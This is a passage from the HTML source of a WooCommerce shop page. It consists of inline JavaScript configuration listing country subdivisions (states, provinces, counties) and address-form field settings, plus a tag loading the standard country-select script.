Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\